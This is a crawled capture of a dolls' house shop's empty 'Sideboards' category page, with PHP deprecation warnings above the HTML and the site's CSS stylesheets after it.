

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dollshouseparade.net/lounge/sideboards/cat_163.html
body_size: 25633
content:

Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /home/sites/dollshouseparade.net/public_html/classes/db/db.php on line 42

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: Function eregi() is deprecated in /home/sites/dollshouseparade.net/public_html/includes/functions.inc.php on line 423

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206

Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in /home/sites/dollshouseparade.net/public_html/includes/sef_urls.inc.php on line 206
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- Start mod - Suggestive Search Box - http://sitesmartuk.com --><script type="text/javascript" src="http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js"></script><!-- End mod - Suggestive Search Box - http://sitesmartuk.com --><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Lounge - Sideboards - Dolls House Parade for Dolls Houses & Miniatures</title><meta name="description" content="Great prices - great products all year round. Visit Dolls House Parade now for a great bargain. Everything for your dolls house under one roof, all at great prices." /><meta name="keywords" content="" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css" rel="stylesheet" type="text/css" /><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/lightbox.css" rel="stylesheet" type="text/css" media="all, screen"  /><!--[if IE 7]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE7.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if IE 6]><link href="http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/IE6.css" rel="stylesheet" type="text/css" /><![endif]--><script type="text/javascript" src="http://www.dollshouseparade.net/js/prototype.js"></script><script type="text/javascript">var fileBottomNavCloseImage = '/images/lightbox/close.gif';var fileLoadingImage = '/images/lightbox/loading.gif';</script><script type="text/javascript" src="http://www.dollshouseparade.net/js/jslibrary.js"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/scriptaculous.js?load=effects,builder"></script><script type="text/javascript" src="http://www.dollshouseparade.net/js/lightbox.js"></script><script> var RecaptchaOptions = {    theme : 'custom' }</script><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript">function cookiesDirectiveScriptWrapper(){// Cookie creating scripts etc here....cdScriptAppend('google.js', 'head');}</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></head><body onload="initialiseMenu();">	<div id="topHeader">	  <div></div>	 		</div><table width="942" border="0" align="center" cellpadding="0" cellspacing="0">  <tr>     <td height="20" align="center" bgcolor="#CCE5FF"><div><img alt="Dolls House Parade Logo" src="http://www.dollshouseparade.net/images/top-header-new.jpg" width="942" height="188"></div></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">        <tr bgcolor="#00639E">           <td><div class="navbar">               <h1>Dolls' House Parade&nbsp; &nbsp; &nbsp; &nbsp; &quot;Everything                 For Your Dolls' House Under One Roof&quot;</h1>            </div></td>          <td align="RIGHT" bgcolor="#00639E" width="220"><img alt="Dolls House Parade Telephone Number" src="http://www.dollshouseparade.net/images/telephone-new.jpg" width="220" height="47"></td>        </tr>      </table></tr>  <tr>    <td height="20" align="center" bgcolor="#CCE5FF"><div class="siteDocs">
<a href="http://www.dollshouseparade.net/index.php" class="txtSiteDocs" >Home</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/contact.html" class="txtSiteDocs" >Contact Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/special-offers/info_4.html" class="txtSiteDocs" >Special Offers</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/today-39-s-special-value-item/info_15.html" class="txtSiteDocs" >Today's Special Value Item</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/shipping-returns/info_5.html" class="txtSiteDocs" >Shipping &amp; Returns</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/customer-info/info_6.html" class="txtSiteDocs" >Customer Info</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/about-us/info_7.html" class="txtSiteDocs" >About Us</a>
<span class="txtSiteDocs">|</span>
<a href="http://www.dollshouseparade.net/our-shop/info_12.html" class="txtSiteDocs" >Our Shop</a>

</div></tr></table><div id="pageSurround">  <div><table width="100%" cellpadding="0" cellspacing="0">	<tr>		<td width="190" valign="top">  <div class="colLeft">   <table width="200" border="0" cellspacing="0" cellpadding="0">     <tr>       <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="8">         <tr>           <td><form action="http://www.dollshouseparade.net/index.php" method="get">
	<span class="txtSession"><strong>Search for:</strong></span> <input name="searchStr" autocomplete="off" onkeyup="showResult(this.value)" type="text" class="searchBox" value="" size="15" />
	<input type="hidden" name="_a" value="viewCat" />
	<input name="Submit" type="submit" class="searchBtn" value="Go" />
	<br/><div class="iesfix"><div id="suggestivesearch" class="suggestivesearch"></div></div>
	<br /><a href="http://www.dollshouseparade.net/index.php?_a=search" class="txtLink" style="font-size: 9px;">Advanced Search</a>
</form>
</td>         </tr>       </table><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">           <tr>             <td valign="top" bgcolor="#006699"><table align="center" border="0" cellpadding="4" cellspacing="1" width="100%">               <tbody>                 <tr>                   <td height="5" valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php"class="nav">Home</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=2"class="nav">Dolls Houses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=3"class="nav">Discount Packs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=4"class="nav">Garden</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=5"class="nav">Lighting</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=6"class="nav">DIY</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=7"class="nav">Wallpapers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=8"class="nav">Floorings</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=9"class="nav">Rugs</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=10"class="nav">Curtains</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=11"class="nav">Bedding</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=12"class="nav">Ceiling Roses</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=13"class="nav">Plasterware</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=14"class="nav">Nursery</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=15"class="nav">Bedroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=16"class="nav">Bathroom</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=17"class="nav">Library</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=18"class="nav">Music Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=19"class="nav">Lounge</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=20"class="nav">Dining Room</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=21"class="nav">Kitchen</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=22"class="nav">Accessories</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=23"class="nav">Shops</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=24"class="nav">Dolls</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=25"class="nav">Fires</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=26"class="nav">Value Sets</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=27"class="nav">Christmas</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=28"class="nav">Children's</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=29"class="nav">Gift Vouchers</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=30"class="nav">1/24th Scale</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=31"class="nav">Soft Toys</a></td>                 </tr>                 <tr>                   <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=32"class="nav">Mini Bouquets</a></td>                 </tr>               </tbody>             </table></td>           </tr>         </table>         <p> 		           
<div class="boxTitleLeft">Currency</div>
<div class="boxContentLeft">
	
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;currency=AUD" >Australian Dollars</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;currency=GBP" selected="selected">British Pounds</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;currency=EUR" >Euro</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;currency=USD" >US Dollars</option>
		
	</select>

</div>
       <div class="boxTitleLeft">Language</div>
<div class="boxContentLeft">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
				<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=de"  onmouseover="javascript:getImage('language/de/flag.gif');">Deutsch</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=en" selected="selected" onmouseover="javascript:getImage('language/en/flag.gif');">English</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=es"  onmouseover="javascript:getImage('language/es/flag.gif');">Espa&ntilde;ol</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=fr"  onmouseover="javascript:getImage('language/fr/flag.gif');">Fran&ccedil;ais</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=it"  onmouseover="javascript:getImage('language/it/flag.gif');">Italiano</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=nb"  onmouseover="javascript:getImage('language/nb/flag.gif');">Norwegian Bokmal</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=nl"  onmouseover="javascript:getImage('language/nl/flag.gif');">Nederlands</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=pt"  onmouseover="javascript:getImage('language/pt/flag.gif');">Portugu&ecirc;s</option>
		
		<option value="http://www.dollshouseparade.net/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewCat%26amp%3BcatId%3D163&amp;lang=ru"  onmouseover="javascript:getImage('language/ru/flag.gif');">�݋ɋŋŭ����� �譅�㭆</option>
		
	</select>
	
	<img src="http://www.dollshouseparade.net/language/en/flag.gif" alt="" width="21" height="14" id="img" title="" /> 

</div>
</p>          <p align="center"> We recommend the <br />           following sites</p>            <p align="center"><a href="http://www.puzzlesonparade.co.uk/"><img src="http://www.dollshouseparade.net/images/puz-log-big.jpg" width="100" height="121" border="0" /></a></p>            <p align="center">&nbsp;</p>            <p align="center">&nbsp;</p>            <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=siteMap"class="nav">Sitemap</a></p></td>     </tr>     <tr>       <td height="700" valign="top" bgcolor="#CCE5FF">&nbsp;</td></tr>   </table></div>  		</td>		<td valign="top">	  <div class="colMid">	<div class="txtContentTitle">Sideboards</div>
<div class="boxContent">
<div id="BreadCrumb"><strong>Location:</strong> <a href="http://www.dollshouseparade.net/index.php" title=""><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/home.gif" alt="" border="0" /></a>  /<a href="http://www.dollshouseparade.net/lounge/cat_19.html" class='txtLocation'>Lounge</a>/<a href="http://www.dollshouseparade.net/lounge/sideboards/cat_163.html" class='txtLocation'>Sideboards</a></div>


<br clear="left" />
<img src="/images/uploads/Buttons/SIDEBOARDS.jpg" alt="Sideboards" border="0" title="Sideboards" />
<div><strong></strong> </div>
<div class="pagination"></div>

<div></div>

<div class="pagination"></div>
</div>
  </div>		</td>		<td width="190" valign="top">  <div class="colRight"><table width="180" border="0" cellspacing="0" cellpadding="0"><tr>		    <td valign="top" bgcolor="#CCE5FF"><div class="boxTitleRight">Shopping Basket</div>
<div class="boxContentRight">
	<div class="txtCart">
		
				<span style="float: right; padding-right: 3px;"><img src="http://www.dollshouseparade.net/skins/KitaBlue/styleImages/icons/basket.gif" alt="" width="13" height="12" title="" /></span>Your basket is empty.
		
		<div class="cartTotal">
			<span class="txtCartPrice">0</span>Items in cart:<br />
			<span class="txtCartPrice"><strong>£0.00</strong></span><strong>Total:</strong>
		</div>
		
	</div>
		<div style="text-align: center; padding-top: 3px;"><a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=cart" class="txtviewCart" id="flashBasket">View Basket</a></div>
	
</div>
<div class="boxTitleLeft">Welcome Guest</div>
<div class="boxContentLeft">
  <div align="center">
    <span class="txtSession"> [</span><a href="http://www.dollshouseparade.net/index.php?_a=login&amp;redir=%2Findex.php%3F_a%3DviewCat%26catId%3D163" class="txtSession">Login</a> <span class="txtSession">|</span> <a href="http://www.dollshouseparade.net/index.php?_g=co&amp;_a=reg&amp;redir=%2Findex.php%3F_a%3DviewCat%26catId%3D163" class="txtSession">Register</a><span class="txtSession">]</span>
  </div>
</div>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">                <tr>                  <td bgcolor="#00649D" class="boxTitleRight">Our Other Places</td>                </tr>              </table>              <br />              <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">                <tr>                  <td valign="top" bgcolor="#00649D"><table width="100%" border="0" align="center" cellpadding="4" cellspacing="1">                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=256" class="nav"> Competition</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/hints-tips.html" class="nav">Hints &amp; Tips</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/general-info.html" class="nav">General Interest</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/gallery.html" class="nav">Picture Gallery</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.dollshouseparade.net/fun-zone.html" class="nav">Fun Zone</a></td>                    </tr>                    <tr>                      <td valign="top" bgcolor="#CCE5FF"><a href="http://www.puzzlesonparade.co.uk/" class="nav">Puzzles on Parade</a></td>                    </tr>                  </table></td>                </tr>              </table>              <br /><div class="boxTitleRight">Mailing List</div>
<div class="boxContentRight txtCopy">
	Subscribe to our mailing list below:
		<form action="/index.php?_a=viewCat&amp;catId=163" method="post">
	<strong>Email:</strong>
	<input name="email" type="text" size="14" maxlength="255" class="textbox" value="name@example.com" onclick="this.value='';" /> 
	<input type="hidden" name="act" value="mailList" />
	<div style="padding-top: 5px; text-align: center;">
		<input name="submit" type="submit" value="Join Now" class="submit" />
	</div>
	</form>
	
</div>
<br /><table width="100%" border="0" cellspacing="0" cellpadding="0">  <tr>    <td valign="top" bgcolor="#CCE5FF"><table width="100%" border="0" cellspacing="0" cellpadding="0">      <tr>        <td valign="top" bgcolor="#00659B" class="boxTitleRight">Your Views on DHP</td>      </tr>      <tr>        <td><table width="100%" border="0" align="center" cellpadding="6" cellspacing="1">          <tr>            <td><p>The best form of advertising is by word of mouth.</p>                          <p> Read what people say about us.</p></td>          </tr>       </table>          <p align="center"><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=255"><img src="http://www.dollshouseparade.net/images/read-comments.jpg" alt="" width="104" height="26" border="0" /></a></p>          <p align="center"><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/make-comments.jpg" alt="" width="104" height="26" border="0" /></a><br />            <br />          </p></td>      </tr>      <tr>        <td align="left" valign="top" bgcolor="#00659B" class="boxTitleRight">Trade Customers</td>      </tr>      <tr>        <td align="center" valign="top"><p><br />          <a href="http://www.dollshouseparade.net/trade.html"><img src="http://www.dollshouseparade.net/images/existing-customers.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/contact.html"><img src="http://www.dollshouseparade.net/images/apply-for-account.jpg" alt="" width="130" height="26" border="0" /></a></p>          <p>&nbsp;</p></td>      </tr>      <tr>        <td height="900" align="center" valign="top"><p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=262"><img src="http://www.dollshouseparade.net/images/sagepay-logo-new2.jpg" alt="sage pay logo" width="150" height="120" border="0" /></a></p>          <p><a href="http://www.dollshouseparade.net/index.php?_a=viewCat&amp;catId=261"><img src="http://www.dollshouseparade.net/images/web-trader-logo.jpg" width="89" height="94" border="0" /></a></p></td>      </tr>    </table></td>  </tr></table></div><br clear="all" /></div><!-- START COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --><script type="text/javascript" src="http://www.dollshouseparade.net/skins/KitaBlue/js/1.5.js"></script><script type="text/javascript">// The position of the disclosure ('top' or 'bottom')// Number of times to display disclosure. Enter 0 to show it forever!!!!// The URI of your privacy policycookiesDirective('top',5,'http://www.dollshouseparade.net/index.php?act=viewDoc&docId=6');</script><!-- END COOKIE ACCEPTANCE MOD BY KISSMYCART.NET --></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/layout.css
body_size: 4309
content:
body {
	margin: 0px;
	background-color: #00649D;
	background-image: url(../styleImages/backgrounds/back.jpg);
	background-repeat: repeat-y;
	background-position: top;
}
#pageSurround {
	width: 942px;
	margin: 0px auto;
	padding: 0px;

}
#topHeader {
	text-align: right;
	#height: 237px;
	padding-right: 0px;
	padding-top: 0px;	
	#width: 942px;	
	margin: 0px auto;
	/* SKIN VARIABLE IS cAsE SeNsItIvE */
	#background-image: url(../../../images/getLogo.php?skin=KitaBlue);
	#background-repeat: no-repeat;
	#background-position: top left;
}
.boxTitleLeft, .boxTitleRight {
	font-family: "Verdana",;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #00659B;
	height: 15px;
	border-top: 0px solid #E1E1E1;
	border-left: 0px solid #E1E1E1;
	border-right: 0px solid #E1E1E1;
	padding: 5px;
}
.boxContentLeft, .boxContentRight {
	border: 1px solid #E1E1E1;
	background-color:#CCE5FF;
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
	padding-top: 4px;
	padding-bottom: 5px;
}


.boxCategories {
	border: 0px solid #E1E1E1;
	background-color: #CCE5FF;
	padding-left: 5px;
	padding-right: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.colLeft {
	position: relative;
	background-color: #CCE5FF;
	z-index:5;
	left: 0px;
	width: 200px; 
	float: left;
}
.colMid {
	position: relative;
	width: 100%;
	float: center;
}
.colRight {
	position: relative;
	background-color: #CCE5FF;
	width: 180px; 
	float: right;
}
.boxContent {
	border: 0px solid #E1E1E1;
	background-color: #FFFFFF;
	padding: 6px;
	color: #333333;
	margin-bottom: 0px;
	margin-top: 0px;
	position: inherit;
}



/* CHECKOUT PAGES */
.colLeftCheckout {
	position: relative;
	left: 0px;
	width: 160px; 
	padding-left: 15px;
	padding-right: 5px;
	float: left;
}
.colMainCheckout {
	position: relative;
	width: 100%;
	float: left;
}
/* END CHECK OUT PAGES */
.siteDocs {
	text-align:center;
	margin-top: 0px;
	width: 942px;
	margin-bottom: 0px;

}
.pagination {
	text-align: right;
	padding-top: 5px;
	padding-bottom: 5px;
}
#subCats {
	text-align:justify;
	background-color: #ffffff;
	text-align: left;
	border: 0px solid #e1e1e1;
	margin: 0px auto;
	padding: 3px;
	float: left;
	width: 99%;
	position:inherit;
}
.subCat {	
	text-align: left;
	padding: 8px;
	float: left;
	width: 110px;
	position:inherit;
}
.regSep{
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 10px 0px;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
#imgThumbSpace{
	line-height: 0px;		
}
#imgThumbSpace img {
	padding-right: 3px;
	padding-bottom: 3px;		
}

div.latestProds {
	text-align: center;
	width: 19%;
	margin-right: 3px;
	margin-bottom: 3px;
	height: 200px;
	float: left;
	overflow: hidden;
	border-right: 1px solid #e1e1e1;
	position: relative;
}

/*
Start Cross-Browser DHTML Menu
*/

#mainmenu-nav {
	list-style: none;
	list-style-type: none;
	padding-left: 3px;
	background-color: #99ccff;
	margin: 0px;
	
}

.li-nav a {
	padding: 2px 1px;
	background-color: #ffffff;
	width: 160px;
	display: block;
	color: #333333;
	text-decoration: none;
	margin: 0px;
	text-indent: 2px;
}
.li-nav a:hover {
	background-color: #ffffff;
	color: #c3e37e;
}

.ul-nav, .li-nav {
	display: block;
	list-style: none;
}

.ul-nav {
	width: 160px;
	padding: 0px;
}

.li-nav {	
	float: left;
}

.li-nav .ul-nav  {
	display: none;
	position: absolute;
	margin-left: 100px;
	margin-top: -19px;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-top: 4px solid #70cdcc;
	z-index: 99;
}

a.hassubmenu {
	background-image: url(../styleImages/more.gif);
	background-repeat: no-repeat;
	background-position: 130px 6px;
}

.suggestivesearch {

width:300px; 
(Note: You will need to edit the width to what ever your search box width is)

height: auto;
position:absolute;
color: #000000;
z-index: 10;
background-color:#FFFFFF;
text-align:left;

margin-left:0px;
(Note: You will need to edit the margin-left to make the search box line up correctly you may also need to add margin-right, margin-top and margin-bottom)

font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:10px;
text-decoration:none;
padding-left:2px;
}

.suggestivesearch a {
color:#000000;
text-decoration:none;
}

.iesfix {
width: auto; 
height: auto;
}



/*
End Cross-Browser DHTML Menu
*/

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css
body_size: 6933
content:
html, body {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	color: #333333;
}

img {
	border: none;
}

.cart_icon {
	border: none;
